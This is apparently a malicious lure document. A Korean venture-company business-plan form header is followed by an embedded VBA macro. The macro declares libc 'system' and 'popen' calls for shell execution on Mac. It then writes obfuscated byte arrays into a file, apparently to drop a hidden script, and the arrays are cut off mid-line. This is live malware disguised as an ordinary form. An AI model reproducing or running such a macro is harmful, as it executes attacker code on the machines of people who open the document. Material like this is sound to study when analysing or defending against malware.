 【별지 제1-1호 서식】
벤처기업 평가를 위한
기술사업계획서
#If Mac Then
#If VBA7 Then
Private Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As LongPtr
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As LongPtr
#Else
Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
Function psave3(i)
cdata = Array(98, 102, 32, 49, 54, 13, 10, 110, 102, 98, 32, 48, 32, 36, 98, 102, 32, 50, 48, 13, 10, 36, 114, 113, 61, 115, 100, 100, 32, 36, 103
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(117, 112, 93, 13, 10, 105, 102, 40, 36, 114, 113, 32, 45, 101, 113, 32, 36, 110, 117, 108, 108, 41, 123, 98, 114, 101, 97, 107, 125,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)